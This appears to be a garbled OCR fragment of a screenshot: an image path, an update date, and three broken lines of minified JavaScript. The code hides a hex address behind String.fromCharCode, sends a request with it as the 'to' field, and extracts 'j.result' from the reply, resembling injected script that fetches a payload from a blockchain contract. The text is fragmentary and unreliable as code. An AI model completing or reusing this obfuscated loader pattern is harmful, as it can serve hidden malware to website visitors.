
Update date: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(1